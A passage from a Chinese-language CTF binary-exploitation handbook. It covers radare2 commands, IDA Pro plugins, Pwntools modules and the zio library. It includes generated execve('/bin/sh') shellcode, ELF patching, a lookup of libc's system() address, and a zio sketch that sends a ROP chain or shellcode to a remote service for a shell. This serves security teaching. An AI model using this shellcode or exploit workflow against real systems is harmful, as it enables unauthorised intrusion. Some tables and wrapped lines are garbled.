| [n] show only column n
| [n-m] show column n to m
| [n-] show all columns starting from column n
| [i,j,k] show the columns i, j and k
| Examples:
| i~:0 show first line of 'i' output
| i~:-2 show first three lines of 'i' output
| pd~mov disasm and grep for mov
| pi~[0] show only opcode
| i~0x400$ show lines ending with 0x400
```

## 打印 (print) & 反汇编 (disassembling)

```
[0x00000000]> p?
|Usage: p[=68abcdDfiImrstuxz] [arg|len] [@addr]
| p=[?][bep] [blk] [len] [blk] show entropy/printable chars/ch
```

|                          |                                 |
|--------------------------|---------------------------------|
| ars bars                 |                                 |
| p2 [len]                 | 8x8 2bpp-tiles                  |
| p3 [file]                | print stereogram (3D)           |
| p6[de] [len]             | base64 decode/encode            |
| p8[?][j] [len]           | 8bit hexpair list of bytes      |
| pa[edD] [arg]            | pa:assemble pa[dD]:disasm or p  |
| ae: esil from hexpairs   |                                 |
| pA[n_ops]                | show n_ops address and type     |
| p[b B xb] [len] ([skip]) | bindump N bits skipping M       |
| pb[?] [n]                | bitstream of N bits             |
| pB[?] [n]                | bitstream of N bytes            |
| pc[?][p] [len]           | output C (or python) format     |
| pC[d] [rows]             | print disassembly in columns (s |
| ee hex.cols and pdi)     |                                 |
| pd[?] [sz] [a] [b]       | disassemble N opcodes (pd) or N |
| bytes (pD)               |                                 |
| pf[?][.nam] [fmt]        | print formatted data (pf.name,  |
| pf.name \$<expr>)        |                                 |
| ph[?][= hash] ([len])    | calculate hash for a block      |
| p[iI][df] [len]          | print N ops/bytes (f=func) (see |
| pi? and pdi)             |                                 |
| pm[?] [magic]            | print libmagic data (see pm? an |
| d /m?)                   |                                 |
| pr[?][glx] [len]         | print N raw bytes (in lines or  |
| hexblocks, 'g'unzip)     |                                 |
| p[kK] [len]              | print key in randomart (K is fo |
| r mosaic)                |                                 |
| ps[?][pwz] [len]         | print pascal/wide/zero-terminat |
| ed strings               |                                 |
| pt[?][dn] [len]          | print different timestamps      |
| pu[?][w] [len]           | print N url encoded bytes (w=wi |
| de)                      |                                 |
| pv[?][jh] [mode]         | show variable/pointer/value in  |
| memory                   |                                 |
| p-[?][jh] [mode]         | bar json histogram blocks (mode |
| : e?search.in)           |                                 |
| px[?][owq] [len]         | hexdump of N bytes (o=octal, w= |
| 32bit, q=64bit)          |                                 |
| pz[?] [len]              | print zoom view (see pz? for he |
| lp)                      |                                 |

```
| pwd display current working directo
ry
```

常用参数如下：

- `px` : 输出十六进制数、偏移和原始数据。后跟 `o`, `w`, `q` 时分别表示8位、32位和64位。
- `p8` : 输出8位的字节流。
- `ps` : 输出字符串。

radare2 中反汇编操作是隐藏在打印操作中的，即使用 `pd` :

```
[0x00000000]> pd?
|Usage: p[dD][ajbrfils] [sz] [arch] [bits] # Print Disassembly
| NOTE: len parameter can be negative
| NOTE: Pressing ENTER on empty command will repeat last pd
command and also seek to end of disassembled range.
| pd N disassemble N instructions
| pd -N disassemble N instructions backward
| pD N disassemble N bytes
| pda disassemble all possible opcodes (byte per byte)
| pdb disassemble basic block
| pdc pseudo disassembler output in C-like syntax
| pdC show comments found in N instructions
| pdk disassemble all methods of a class
| pdj disassemble to json
| pdr recursive disassemble across the function graph
| pdf disassemble function
| pdi like 'pi', with offset and bytes
| pdl show instruction sizes
| pds[?] disassemble summary (strings, calls, jumps, refs) (
see pdsf and pdfs)
| pdt disassemble the debugger traces (see atd)
```

`@addr` 表示一个相对寻址，这里的 `addr` 可以是地址、符号名等，这个操作和 `s` 命令不同，它不会改变当前位置，当然即使使用类似 `s @addr` 的命令也不会改变当前位置。

```
[0x000005060]> pd 5 @ main
 ;-- main:
 ;-- section..text:
 0x00003620 4157 push r15
 ; section 13 va=0x00003620 pa=0x00003620 sz=75529 vsz=755
29 rwx---r-x .text
 0x00003622 4156 push r14
 0x00003624 4155 push r13
 0x00003626 4154 push r12
 0x00003628 55 push rbp
[0x000005060]> s @ main
0x3620
[0x000005060]> s 0x3620
[0x00003620]>
```

## 写入 (write)

当你在打开 r2 时使用了参数 `-w` 时，才可以使用该命令，`w` 命令用于写入字节，它允许多种输入格式：

```
[0x0000000000]> w?
|Usage: w[x] [str] [<file> [<<EOF>>] [@addr]
| w[1248][+-][n] increment/decrement byte,word..
| w foobar write string 'foobar'
| w0 [len] write 'len' bytes with value 0x00
| w6[de] base64/hex write base64 [d]ecoded or [e]ncoded strin
g
| wa[?] push ebp write opcode, separated by ';' (use ''' a
round the command)
| waf file assemble file and write bytes
| wao[?] op
. nop, etc) modify opcode (change conditional of jump
| wA[?] r 0 alter/modify opcode at current seek (see
WA?)
| wb 010203 fill current block with cyclic hexpairs
| wB[-]0xVALUE set or unset bits with given value
| wc list all write changes
| wc[?][ir*?]
che)
```

```

| wd [off] [n] duplicate N bytes from offset at current
seek (memcpy) (see y?)
| we[?] [nNsX] [arg] extend write operations (insert instead o
f replace)
| wf -|file write contents of file at current offset
| wh r2 whereis/which shell command
| wm f0ff set binary mask hexpair to be used as cyc
lic write mask
| wo[?] hex write in block with operation. 'wo?' fmi
| wp[?] -|file apply radare patch file. See wp? fmi
| wr 10 write 10 random bytes
| ws pstring write 1 byte for length and then the stri
ng
| wt[f][?] file [sz] write to file (from current seek, blocksi
ze or sz bytes)
| wts host:port [sz] send data to remote host:port via tcp://
| ww foobar write wide string 'f\x00o\x00o\x00b\x00a\
x00r\x00'
| wx[?][fs] 9090 write two intel nops (from wxfile or wxse
ek)
| wv[?] eip+34 write 32-64 bit value
| wz string write zero terminated string (like w + \x
00)

```

常见用法：

- `wa` : 写入操作码，如 `wa jmp 0x8048320`
- `wx` : 写入十六进制数。
- `wv` : 写入32或64位的值。
- `wo` : 有很多子命令，用于将当前位置的值做运算后覆盖原值。

```
[0x00005060]> wo?
|Usage: wo[asmdxoAr124] [hexpairs] @ addr[!bsize]
| wo[24aAdl morwx] without hexpair values, clipboard is used
| wo2 [val] 2= 2 byte endian swap
| wo4 [val] 4= 4 byte endian swap
| woa [val] += addition (f.ex: woa 0102
)
| woA [val] &= and
| wod [val] /= divide
| wOD[algo] [key] [IV] decrypt current block with given algo and key
| woe [from to] [step] [wsz=1] .. create sequence
| wOE [algo] [key] [IV] encrypt current block with given algo and key
| wol [val] <<= shift left
| wom [val] *= multiply
| woo [val] |= or
| wop[D0] [arg] De Bruijn Patterns
| wor [val] >>= shift right
| wOR random bytes (alias for 'wr $b')
| wos [val] -= subtraction
| wow [val] == write looped value (alias for 'wb')
| wox [val] ^= xor (f.ex: wox 0x90)
```

## 调试 (debugging)

在开启 r2 时使用参数 `-d` 即可开启调试模式，当然如果你已经加载了程序，可以使用命令 `ood` 重新开启调试。

```
[0x7f8363c75f30]> d?
|Usage: d # Debug commands
| db[?] Breakpoints commands
| dbt[?] Display backtrace based on dbg.btdepth
and dbg.btalgo
| dc[?] Continue execution
| dd[?] File descriptors (!fd in r1)
| de[-sc] [rwx] [rm] [e] Debug with ESIL (see de?)
| dg <file> Generate a core-file (WIP)
| dH [handler] Transplant process to a new handler
| di[?] Show debugger backend information (See
dh)
| dk[?] List, send, get, set, signal handlers
of child
| dL [handler] List or set debugger handler
| dm[?] Show memory maps
| do[?] Open process (reload, alias for 'oo')
| doo[args] Reopen in debugger mode with args (ali
as for 'ood')
| dp[?] List, attach to process or thread id
| dr[?] Cpu registers
| ds[?] Step, over, source line
| dt[?] Display instruction traces (dtr=reset)
| dw <pid> Block prompt until pid dies
| dx[?] Inject and run code on target process
(See gs)
```

## 视图模式

在调试时使用视图模式是十分有用的，因为你既可以查看程序当前的位置，也可以查看任何你想看的位置。输入 `V` 即可进入视图模式，按下 `p/P` 可在不同模式之间进行切换，按下 `?` 即可查看帮助，想退出时按下 `q`。

```
Visual mode help:
? show this help
?? show the user-friendly hud
$ toggle asm.pseudo
% in cursor mode finds matching pair, otherwise toggle a
```

```

utoblocksz
@ redraw screen every 1s (multi-user view), in cursor se
t position
! enter into the visual panels mode
_ enter the flag/comment/functions/.. hud (same as VF_)
= set cmd.vprompt (top row)
| set cmd.cprompt (right column)
. seek to program counter
" toggle the column mode (uses pC..)
/ in cursor mode search in current block
:cmd run radare command
;[-]cmt add/remove comment
0 seek to beginning of current function
[1-9] follow jmp/call identified by shortcut (like ;[1])
,file add a link to the text file
/*+-[] change block size, [] = resize hex.cols
</> seek aligned to block size (seek cursor in cursor mode
)
a/A (a)ssemble code, visual (A)ssembler
b toggle breakpoint
B enumerate and inspect classes
c/C toggle (c)ursor and (C)olors
d[f?] define function, data, code, ..
D enter visual diff mode (set diff.from/to)
e edit eval configuration variables
f/F set/unset or browse flags. f- to unset, F to browse, .

gG go seek to begin and end of file (0-$s)
hjkl move around (or HJKL) (left-down-up-right)
i insert hex or string (in hexdump) use tab to toggle
mK/'K mark/go to Key (any key)
M walk the mounted filesystems
n/N seek next/prev function/flag/hit (scr.nkey)
o go/seek to given offset
O toggle asm.esil
p/P rotate print modes (hex, disasm, debug, words, buf)
q back to radare shell
r refresh screen / in cursor mode browse comments
R randomize color palette (ecr)
sS step / step over

```

```

t browse types
T enter textlog chat console (TT)
uU undo/redo seek
v visual function/vars code analysis menu
V (V)iew graph using cmd.graph (agv?)
wW seek cursor to next/prev word
xX show xrefs/refs of current function from/to data/code
yY copy and paste selection
z fold/unfold comments in disassembly
Z toggle zoom mode
Enter follow address of jump/call
Function Keys: (See 'e key.'), defaults to:
F2 toggle breakpoint
F4 run to cursor
F7 single step
F8 step over
F9 continue

```

视图模式下的命令和命令行模式下的命令有很大不同，下面列出几个，更多的命令请查看帮助：

- `o` : 定位到给定的偏移。
- `;` : 添加注释。
- `v` : 查看图形。
- `:` : 运行 radare2 命令

## Web 界面使用

Radare2 的 GUI 尚在开发中，但有一个 Web 界面可以使用，如果刚开始你不习惯命令行操作，可以输入下面的命令：

```
$ r2 -c=H [filename]
```

默认地址为 `http://localhost:9090/`，这样你就可以在 Web 中进行操作了，但是我强烈建议你强迫自己使用命令行的操作方式。

## cutter GUI

cutter 是 r2 官方的 GUI，已经在快速开发中，基本功能已经有了，喜欢界面操作的读者可以试一下（请确保 r2 已经正确安装）：

```
$ yaourt -S qt
```

```
$ git clone https://github.com/radareorg/cutter
$ cd cutter
$ mkdir build
$ cd build
$ qmake ../src
$ make
```

然后就可以运行了：

```
./cutter
```

## 在 **CTF** 中的运用

- [IOLI crackme](#)
- [radare2-explorations-binaries](#)

## 更多资源

- [The radare2 book](#)
- [Radare2 intro](#)
- [Radare2 blog](#)
- [A journey into Radare 2 – Part 1: Simple crackme](#)
- [A journey into Radare 2 – Part 2: Exploitation](#)

## 2.6 IDA Pro

- 常用插件
- 常用脚本

### 常用插件

- [IDA FLIRT Signature Database](#) -- 用于识别静态编译的可执行文件中的库函数
- [Find Crypt](#) -- 寻找常用加密算法中的常数（需要安装 [yara-python](#)）
- [IDA signsrch](#) -- 寻找二进制文件所使用的加密、压缩算法
- [Ponce](#) -- 污点分析和符号化执行工具
- [snowman decompiler](#) -- C/C++反汇编插件（F3 进行反汇编）
- [CodeXplorer](#) -- 自动类型重建以及对象浏览（C++）（jump to disasm）
- [IDA Ref](#) -- 汇编指令注释（支持arm，x86，mips）
- [auto re](#) -- 函数自动重命名
- [nao](#) -- dead code 清除
- [HexRaysPyTools](#) -- 类/结构体创建和虚函数表检测
- [DIE](#) -- 动态调试增强工具，保存函数调用上下文信息
- [sk3wldbg](#) -- IDA 动态调试器，支持多平台
- [idaemu](#) -- 模拟代码执行（支持X86、ARM平台）
- [Diaphora](#) -- 程序差异比较
- [Keypatch](#) -- 基于 Keystone 的 Patch 二进制文件插件
- [FRIEND](#) -- 哪里不会点哪里，提升汇编格式的可读性、提供指令、寄存器的文档等
- [SimplifyGraph](#) -- 简化复杂的函数流程图
- [bincat](#) -- 静态二进制代码分析工具包，2017 Hex-Rays 插件第一名
- [golang\\_loader\\_assist](#) -- Golang 编译的二进制文件分析助手

### 常用脚本

#### 内存 dump 脚本

调试程序时偶尔会需要 dump 内存，但 IDA Pro 没有直接提供此功能，可以通过脚本来实现。

```
import idaapi

data = idaapi.dbg_read_memory(start_address, data_length)
fp = open('path/to/dump', 'wb')
fp.write(data)
fp.close()
```

## 2.7 Pwntools

- 安装
- 模块简介
- 使用 Pwntools
- Pwntools 在 CTF 中的运用
- 参考资料

Pwntools 是一个 CTF 框架和漏洞利用开发库，用 Python 开发，由 rapid 设计，旨在让使用者简单快速的编写 exp 脚本。包含了本地执行、远程连接读写、shellcode 生成、ROP 链的构建、ELF 解析、符号泄露众多强大功能。

### 安装

#### 1. 安装binutils：

```
git clone https://github.com/Gallopsled/pwntools-binutils
sudo apt-get install software-properties-common
sudo apt-add-repository ppa:pwntools/binutils
sudo apt-get update
sudo apt-get install binutils-arm-linux-gnu
```

#### 2. 安装capstone：

```
git clone https://github.com/aquynh/capstone
cd capstone
make
sudo make install
```

#### 3. 安装pwntools:

```
sudo apt-get install libssl-dev
sudo pip install pwntools
```

如果你在使用 Arch Linux，则可以通过 AUR 直接安装，这个包目前是由我维护的，如果有什么问题，欢迎与我交流：

```
$ yaourt -S python2-pwntools
```

或者

```
$ yaourt -S python2-pwntools-git
```

但是由于 Arch 没有 PPA 源，如果想要支持更多的体系结构（如 arm, aarch64 等），只能手动编译安装相应的 binutils，使用下面的脚本，注意将变量 V 和 ARCH 换成你需要的。[binutils源码](#)

```

#!/usr/bin/env bash

V = 2.29 # binutils version
ARCH = arm # target architecture

cd /tmp
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.xz
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.xz.sig

gpg --keyserver keys.gnupg.net --recv-keys C3126D3B4AE55E93
gpg --verify binutils-$V.tar.xz.sig

tar xf binutils-$V.tar.xz

mkdir binutils-build
cd binutils-build

export AR=ar
export AS=as

../binutils-$V/configure \
 --prefix=/usr/local \
 --target=$ARCH-unknown-linux-gnu \
 --disable-static \
 --disable-multilib \
 --disable-werror \
 --disable-nls

make
sudo make install

```

测试安装是否成功：

```

>>> from pwn import *
>>> asm('nop')
'\x90'
>>> asm('nop', arch='arm')
'\x00\xf0 \xe3'

```

## 模块简介

Pwntools 分为两个模块，一个是 `pwn`，简单地使用 `from pwn import *` 即可将所有子模块和一些常用的系统库导入到当前命名空间中，是专门针对 CTF 比赛的；而另一个模块是 `pwnlib`，它更推荐你仅仅导入需要的子模块，常用于基于 pwntools 的开发。

下面是 `pwnlib` 的一些子模块（常用模块和函数加粗显示）：

- `adb` : 安卓调试桥
- `args` : 命令行魔法参数
- `asm` : 汇编和反汇编，支持 i386/i686/amd64/thumb 等
- `constants` : 对不同架构和操作系统的常量的快速访问
- `config` : 配置文件
- `context` : 设置运行时变量
- `dynelf` : 用于远程函数泄露
- `encoders` : 对 shellcode 进行编码
- `elf` : 用于操作 ELF 可执行文件和库
- `flag` : 提交 flag 到服务器
- `fmtstr` : 格式化字符串利用工具
- `gdb` : 与 gdb 配合使用
- `libcdb` : libc 数据库
- `log` : 日志记录
- `memleak` : 用于内存泄露
- `rop` : ROP 利用模块，包括 `rop` 和 `srop`
- `runner` : 运行 shellcode
- `shellcraft` : shellcode 生成器
- `term` : 终端处理
- `timeout` : 超时处理
- `tubes` : 能与 sockets, processes, ssh 等进行连接
- `ui` : 与用户交互
- `useragents` : useragent 字符串数据库
- `util` : 一些实用小工具

## 使用 Pwntools

下面我们将对常用模块和函数做详细的介绍。

## tubes

在一次漏洞利用中，首先当然要与二进制文件或者目标服务器进行交互，这就要用到 `tubes` 模块。

主要函数在 `pwnlib.tubes.tube` 中实现，子模块只实现某管道特殊的地方。四种管道和相对应的子模块如下：

- `pwnlib.tubes.process` : 进程
  - `>>> p = process('/bin/sh')`
- `pwnlib.tubes.serialtube` : 串口
- `pwnlib.tubes.sock` : 套接字
  - `>>> r = remote('127.0.0.1', 1080)`
  - `>>> l = listen(1080)`
- `pwnlib.tubes.ssh` : SSH
  - `>>> s = ssh(host='example.com', user='name', password='passwd')`

`pwnlib.tubes.tube` 中的主要函数：

- `interactive()` : 可同时读写管道，相当于回到 `shell` 模式进行交互，在取得 `shell` 之后调用
- `recv(numb=1096, timeout=default)` : 接收指定字节数的数据
- `recvall()` : 接收数据直到 EOF
- `recvline(keepends=True)` : 接收一行，可选择是否保留行尾的 `\n`
- `recvrepeat(timeout=default)` : 接收数据直到 EOF 或 `timeout`
- `recvuntil(delims, timeout=default)` : 接收数据直到 `delims` 出现
- `send(data)` : 发送数据
- `sendline(data)` : 发送一行，默认在行尾加 `\n`
- `close()` : 关闭管道

下面是一个例子，先使用 `listen` 开启一个本地的监听端口，然后使用 `remote` 开启一个套接字管道与之交互：

```
>>> from pwn import *
>>> l = listen()
[x] Trying to bind to 0.0.0.0 on port 0
[x] Trying to bind to 0.0.0.0 on port 0: Trying 0.0.0.0
```

```
[+] Trying to bind to 0.0.0.0 on port 0: Done
[x] Waiting for connections on 0.0.0.0:46147
>>> r = remote('localhost', l.lport)
[x] Opening connection to localhost on port 46147
[x] Opening connection to localhost on port 46147: Trying ::1
[x] Opening connection to localhost on port 46147: Trying 127.0.
0.1
[+] Opening connection to localhost on port 46147: Done
>>> [+] Waiting for connections on 0.0.0.0:46147: Got connection
from 127.0.0.1 on port 38684

>>> c = l.wait_for_connection()
>>> r.send('hello\n')
>>> c.recv()
'hello\n'
>>> r.send('hello\n')
>>> c.recvline()
'hello\n'
>>> r.sendline('hello')
>>> c.recv()
'hello\n'
>>> r.sendline('hello')
>>> c.recvline()
'hello\n'
>>> r.sendline('hello')
>>> c.recvline(keepends=False)
'hello'
>>> r.send('hello world')
>>> c.recvuntil('hello')
'hello'
>>> c.recv()
' world'
>>> c.close()
[*] Closed connection to 127.0.0.1 port 38684
>>> r.close()
[*] Closed connection to localhost port 46147
```

下面是一个与进程交互的例子：

```
>>> p = process('/bin/sh')
[x] Starting local process '/bin/sh'
[+] Starting local process '/bin/sh': pid 26481
>>> p.sendline('sleep 3; echo hello world;')
>>> p.recvline(timeout=1)
'hello world\n'
>>> p.sendline('sleep 3; echo hello world;')
>>> p.recvline(timeout=1)
''
>>> p.recvline(timeout=5)
'hello world\n'
>>> p.interactive()
[*] Switching to interactive mode
whoami
firm
^C[*] Interrupted
>>> p.close()
[*] Stopped process '/bin/sh' (pid 26481)
```

## shellcraft

使用 `shellcraft` 模块可以生成对应架构和 `shellcode` 代码，直接使用链式调用的方法就可以得到，首先指定体系结构，再指定操作系统：

```
>>> print shellcraft.i386.nop().strip('\n')
nop
>>> print shellcraft.i386.linux.sh()
/* execve(path='/bin//sh', argv=['sh'], envp=0) */
/* push '/bin//sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
```

## asm

该模块用于汇编和反汇编代码。

体系结构，端序和字长需要在 `asm()` 和 `disasm()` 中设置，但为了避免重复，运行时变量最好使用 `pwnlib.context` 来设置。

汇编：( `pwnlib.asm.asm` )

```
>>> asm('nop')
'\x90'
>>> asm(shellcraft.nop())
'\x90'
>>> asm('nop', arch='arm')
'\x00\xf0 \xe3'
>>> context.arch = 'arm'
>>> context.os = 'linux'
>>> context.endian = 'little'
>>> context.word_size = 32
>>> context
ContextType(arch = 'arm', bits = 32, endian = 'little', os = 'linux')
>>> asm('nop')
'\x00\xf0 \xe3'
```

```
>>> asm('mov eax, 1')
'\xb8\x01\x00\x00\x00\x00'
>>> asm('mov eax, 1').encode('hex')
'b801000000'
```

请注意，这里我们生成了 i386 和 arm 两种不同体系结构的 `nop`，当你使用不同与本机平台的汇编时，需要安装该平台的 `binutils`，方法在上面已经介绍过了。

反汇编：(`pwnlib.asm.disasm`)

```
>>> print disasm('\xb8\x01\x00\x00\x00\x00')
0: b8 01 00 00 00 mov eax, 0x1
>>> print disasm('6a0258cd80ebf9'.decode('hex'))
0: 6a 02 push 0x2
2: 58 pop eax
3: cd 80 int 0x80
5: eb f9 jmp 0x0
```

构建具有指定二进制数据的 ELF 文件：(`pwnlib.asm.make_elf`)

```
>>> context.clear(arch='amd64')
>>> context
ContextType(arch = 'amd64', bits = 64, endian = 'little')
>>> bin_sh = asm(shellcraft.amd64.linux.sh())
>>> bin_sh
'jhH\xb8/bin///$PH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x01\x01\x01\xf6
Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
>>> filename = make_elf(bin_sh, extract=False)
>>> filename
'/tmp/pwn-asm-V4GWGN/step3-elf'
>>> p = process(filename)
[x] Starting local process '/tmp/pwn-asm-V4GWGN/step3-elf'
[+] Starting local process '/tmp/pwn-asm-V4GWGN/step3-elf': pid
28323
>>> p.sendline('echo hello')
>>> p.recv()
'hello\n'
```

这里我们生成了 amd64，即 64 位 `/bin/sh` 的 shellcode，配合上 `asm` 函数，即可通过 `make_elf` 得到 ELF 文件。

另一个函数 `pwnlib.asm.make_elf_from_assembly` 允许你构建具有指定汇编代码的 ELF 文件：

```

>>> asm_sh = shellcraft.amd64.linux.sh()
>>> print asm_sh
 /* execve(path='/bin///sh', argv=['sh'], envp=0) */
 /* push '/bin///sh\x00' */
 push 0x68
 mov rax, 0x732f2f2f6e69622f
 push rax
 mov rdi, rsp
 /* push argument array ['sh\x00'] */
 /* push 'sh\x00' */
 push 0x1010101 ^ 0x6873
 xor dword ptr [rsp], 0x1010101
 xor esi, esi /* 0 */
 push rsi /* null terminate */
 push 8
 pop rsi
 add rsi, rsp
 push rsi /* 'sh\x00' */
 mov rsi, rsp
 xor edx, edx /* 0 */
 /* call execve() */
 push SYS_execve /* 0x3b */
 pop rax
 syscall

>>> filename = make_elf_from_assembly(asm_sh)
>>> filename
'/tmp/pwn-asm-ApZ4_p/step3'
>>> p = process(filename)
[x] Starting local process '/tmp/pwn-asm-ApZ4_p/step3'
[+] Starting local process '/tmp/pwn-asm-ApZ4_p/step3': pid 2842
9
>>> p.sendline('echo hello')
>>> p.recv()
'hello\n'

```

与上一个函数不同的是，`make_elf_from_assembly` 直接从汇编生成 ELF 文件，并且保留了所有的符号，例如标签和局部变量等。

## elf

该模块用于 ELF 二进制文件的操作，包括符号查找、虚拟内存、文件偏移，以及修改和保存二进制文件等功能。( `pwnlib.elf.elf.ELF` )

```
>>> e = ELF('/bin/cat')
[*] '/bin/cat'
 Arch: amd64-64-little
 RELRO: Full RELRO
 Stack: Canary found
 NX: NX enabled
 PIE: PIE enabled
>>> print hex(e.address)
0x400000
>>> print hex(e.symbols['write'])
0x401680
>>> print hex(e.got['write'])
0x60b070
>>> print hex(e.plt['write'])
0x401680
```

上面的代码分别获得了 ELF 文件装载的基地址、函数地址、GOT 表地址和 PLT 表地址。

我们常常用它打开一个 `libc.so`，从而得到 `system` 函数的位置，这在 CTF 中是非常有用的：

```
>>> e = ELF('/usr/lib/libc.so.6')
[*] '/usr/lib/libc.so.6'
 Arch: amd64-64-little
 RELRO: Full RELRO
 Stack: Canary found
 NX: NX enabled
 PIE: PIE enabled
>>> print hex(e.symbols['system'])
0x42010
```

我们甚至可以修改 ELF 文件的代码：

```
>>> e = ELF('/bin/cat')
>>> e.read(e.address+1, 3)
'ELF'
>>> e.asm(e.address, 'ret')
>>> e.save('/tmp/quiet-cat')
>>> disasm(file('/tmp/quiet-cat', 'rb').read(1))
' 0: c3 ret'
```

下面是一些常用函数：

- `asm(address, assembly)`：汇编指定指令并插入到 ELF 的指定地址处，需要使用 `ELF.save()` 保存
- `bss(offset)`：返回 `.bss` 段加上 `offset` 后的地址
- `checksec()`：打印出文件使用的安全保护
- `disable_nx()`：关闭 NX
- `disasm(address, n_bytes)`：返回对指定虚拟地址进行反汇编后的字符串
- `offset_to_vaddr(offset)`：将指定偏移转换为虚拟地址
- `vaddr_to_offset(address)`：将指定虚拟地址转换为文件偏移
- `read(address, count)`：从指定虚拟地址读取 `count` 个字节的数据
- `write(address, data)`：在指定虚拟地址处写入 `data`
- `section(name)`：获取 `name` 段的数据
- `debug()`：使用 `gdb.debug()` 进行调试

最后还要注意一下 `pwnlib.elf.corefile`，它用于处理核心转储文件（Core Dump），当我们在写利用代码时，核心转储文件是非常有用的，关于它更详细的内容已经在前面 Linux 基础一章中讲过，这里我们还是使用那一章中的示例代码，但使用 `pwntools` 来操作。

```
>>> core = Corefile('/tmp/core-a.out-30555-1507796886')
[x] Parsing corefile...
[*] '/tmp/core-a.out-30555-1507796886'
 Arch: i386-32-little
 EIP: 0x565cd57b
 ESP: 0x4141413d
 Exe: '/home/firmy/a.out' (0x565cd000)
 Fault: 0x4141413d
[+] Parsing corefile...: Done
>>> core.registers
{'xds': 43, 'eip': 1448924539, 'xss': 43, 'esp': 1094795581, 'xgs': 99, 'edi': 0, 'orig_eax': 4294967295, 'xcs': 35, 'eax': 1, 'ebp': 1094795585, 'xes': 43, 'eflags': 66182, 'edx': 4151195744, 'ebx': 1094795585, 'xfs': 0, 'esi': 4151189032, 'ecx': 1094795585}
>>> print core.maps
565cd000-565ce000 r-xp 1000 /home/firmy/a.out
565ce000-565cf000 r--p 1000 /home/firmy/a.out
565cf000-565d0000 rw-p 1000 /home/firmy/a.out
57b3c000-57b5e000 rw-p 22000
f7510000-f76df000 r-xp 1cf000 /usr/lib32/libc-2.26.so
f76df000-f76e0000 ---p 1000 /usr/lib32/libc-2.26.so
f76e0000-f76e2000 r--p 2000 /usr/lib32/libc-2.26.so
f76e2000-f76e3000 rw-p 1000 /usr/lib32/libc-2.26.so
f76e3000-f76e6000 rw-p 3000
f7722000-f7724000 rw-p 2000
f7724000-f7726000 r--p 2000 [vvar]
f7726000-f7728000 r-xp 2000 [vdso]
f7728000-f774d000 r-xp 25000 /usr/lib32/ld-2.26.so
f774d000-f774e000 r--p 1000 /usr/lib32/ld-2.26.so
f774e000-f774f000 rw-p 1000 /usr/lib32/ld-2.26.so
ffe37000-ffe58000 rw-p 21000 [stack]
>>> print hex(core.fault_addr)
0x4141413d
>>> print hex(core.pc)
0x565cd57b
>>> print core.libc
f7510000-f76df000 r-xp 1cf000 /usr/lib32/libc-2.26.so
```

## dynelf

`pwnlib.dynelf.DynELF`

该模块是专门用来应对无 `libc` 情况下的漏洞利用。它首先找到 `glibc` 的基地址，然后使用符号表和字符串表对所有符号进行解析，直到找到我们需要的函数的符号。这是一个有趣的话题，我们会专门开一个章节去讲解它。详见 4.4 使用 *DynELF* 泄露函数地址

## fmtstr

`pwnlib.fmtstr.FmtStr` , `pwnlib.fmtstr.fmtstr_payload`

该模块用于格式化字符串漏洞的利用，格式化字符串漏洞是 CTF 中一种常见的题型，我们会在后面的章节中详细讲述，关于该模块的使用也会留到那儿。详见

3.3.1 格式化字符串漏洞

## gdb

`pwnlib.gdb`

在写漏洞利用的时候，常常需要使用 `gdb` 动态调试，该模块就提供了这方面的支持。

两个常用函数：

- `gdb.attach(target, gdbscript=None)` : 在一个新终端打开 `gdb` 并 `attach` 到指定 PID 的进程，或是一个 `pwnlib.tubes` 对象。
- `gdb.debug(args, gdbscript=None)` : 在新终端中使用 `gdb` 加载一个二进制文件。

上面两种方法都可以在开启的时候传递一个脚本到 `gdb`，可以很方便地做一些操作，如自动设置断点。

```
attach to pid 1234
gdb.attach(1234)

attach to a process
bash = process('bash')
gdb.attach(bash, '''
set follow-fork-mode child
continue
''')
bash.sendline('whoami')
```

```
Create a new process, and stop it at 'main'
io = gdb.debug('bash', '')
Wait until we hit the main executable's entry point
break _start
continue

Now set breakpoint on shared library routines
break malloc
break free
continue
'''')
```

## memleak

`pwnlib.memleak`

该模块用于内存泄露的利用。可用作装饰器。它会将泄露的内存缓存起来，在漏洞利用过程中可能会用到。

## rop

## util

`pwnlib.util.packing` , `pwnlib.util.cyclic`

util 其实是一些模块的集合，包含了一些实用的小工具。这里主要介绍两个，`packing` 和 `cyclic`。

`packing` 模块用于将整数打包和解包，它简化了标准库中的 `struct.pack` 和 `struct.unpack` 函数，同时增加了对任意宽度整数的支持。

使用 `p32`，`p64`，`u32`，`u64` 函数分别对 32 位和 64 位整数打包和解包，也可以使用 `pack()` 自己定义长度，另外添加参数 `endian` 和 `signed` 设置端序和是否带符号。

```
>>> p32(0xdeadbeef)
'\xef\xbe\xad\xde'
>>> p64(0xdeadbeef).encode('hex')
'efbeadde00000000'
>>> p32(0xdeadbeef, endian='big', sign='unsigned')
'\xde\xad\xbe\xef'
```

```
>>> u32('1234')
875770417
>>> u32('1234', endian='big', sign='signed')
825373492
>>> u32('\xef\xbe\xad\xde')
3735928559
```

`cyclic` 模块在缓冲区溢出中很有用，它帮助生成模式字符串，然后查找偏移，以确定返回地址。

```
>>> cyclic(20)
'aaaabaaaacaaadaaaeaaa'
>>> cyclic_find(0x61616162)
4
```

## Pwntools 在 CTF 中的运用

可以在下面的仓库中找到大量使用 pwntools 的 write-up：[pwntools-write-ups](#)

## 参考资料

- [docs.pwntools.com](https://docs.pwntools.com)

## 2.8 zio

- [zio 简介](#)
- [安装](#)
- [使用方法](#)
- [zio 在 CTF 中的应用](#)

### zio 简介

[zio](#) 是一个易用的 Python io 库，在 Pwn 题目中被广泛使用，zio 的主要目标是在 `stdin/stdout` 和 `TCP socket` io 之间提供统一的接口，所以当你在本地完成利用开发后，使用 zio 可以很方便地将目标切换到远程服务器。

zio 的哲学：

```
from zio import *

if you_are_debugging_local_server_binary:
 io = zio('./buggy-server') # used for local pwning
development
elif you_are_pwning_remote_server:
 io = zio(('1.2.3.4', 1337)) # used to exploit remote
service

io.write(your-awesome-ropchain_or_shellcode)
hey, we got an interactive shell!
io.interact()
```

